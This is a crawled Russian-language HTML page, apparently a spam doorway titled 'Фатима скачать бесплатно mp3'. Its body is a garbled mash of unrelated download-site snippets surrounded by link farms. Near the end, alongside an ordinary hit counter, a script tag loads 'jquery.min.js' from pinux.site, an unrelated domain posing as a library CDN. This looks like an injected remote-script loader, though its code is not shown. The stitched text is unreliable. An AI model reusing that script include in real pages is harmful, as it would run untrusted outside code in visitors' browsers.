

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chohphisho.cascremers.com/d653-fatima-skachat-besplatno-mp3.html
body_size: 2598
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фатима скачать бесплатно mp3 - chohphisho.cascremers.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chohphisho.cascremers.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фатима скачать бесплатно mp3</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете скачать песни Айдамира Эльдарова бесплатно Гимн Гимназии 12 А гимназистов манит.высота.Мы крылья птицы по имени мечта.И. На музыкальном портале Зайцев.нет Вы можете скачать песни Айдамира Мугу бесплатно Скачать бесплатно Raim Artur Adil - Симпа в качестве 320 kbps. Возможность слушать песню онлайн. 
Этот мультик пришелся по душе деткам, поэтому его несколько лет транслировали во время. Пришлось скачать зуне, так как купил Nokia Lumia 800 и появилась необходимовсть синхронизировать. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Скачивай и слушай музыка ламбада и n1nt3nd0 ламбада на Zvooq.online. На сайте представлены советы и материалы по самостоятельному изучению английского. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d653-101-recept-dlya-hlebopechki-redmond-skachat-pdf.html">101 рецепт для хлебопечки redmond скачать pdf</a></li>
                                <li><a href="d653-knigi-lilian-tu-skachat-besplatno.html">Книги лилиан ту скачать бесплатно</a></li>
                                <li><a href="d653-shema-preobrazovatelya-napryazheniya-12-220-500-vatt.html">Схема преобразователя напряжения 12 220 500 ватт</a></li>
                                <li><a href="d653-kinoteatr-yarmarka-astrahan-raspisanie-na-zavtra.html">Кинотеатр ярмарка астрахань расписание на завтра</a></li>
                                <li><a href="d653-reklama-v-zhurnalah-plyusy-i-minusy.html">Реклама в журналах плюсы и минусы</a></li>
                                <li><a href="d653-sobirat-lego-shemy.html">Собирать лего схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песни Айдамира Эльдарова в MP3 бесплатно.</li>
<li>Скачать музыку бесплатно и слушать онлайн без регистрации.</li>
<li>Скачать песни Айдамира Мугу в MP3 бесплатно</li>
<li>Raim Artur Adil - Симпа - скачать песню бесплатно.</li>
<li>Барбоскины (2011-2017) скачать бесплатно.</li>
<li>Zune скачать бесплатно Программа Zune для Windows.</li>
<li>Классный видос!!!.</li>
<li>ламбада музыка в MP3 - скачать бесплатно, слушать музыку.</li>
<li>Изучение английского языка с нуля самостоятельно и бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-audio-pro-stage-55-otzyvy.html">Audio pro stage 55 отзывы</a></li>
                                            <li><a href="d653-vse-knigi-doncovoy-o-dashe-vasilevoy.html">Все книги донцовой о даше васильевой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-the-elder-scrolls-3-morrowind.html">The elder scrolls 3 morrowind</a></li>
                                            <li><a href="d653-drayver-dlya-wis12abgnx-skachat.html">Драйвер для wis12abgnx скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-drayver-dlya-monitora-viewsonic.html">Драйвер для монитора viewsonic</a></li>
                                            <li><a href="d653-stalker-n.html">Сталкер н</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-gost-8074-82.html">Гост 8074 82</a></li>
                                            <li><a href="d653-dogovor-cessii-trehstoronniy-obrazec-provodki.html">Договор цессии трехсторонний образец проводки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
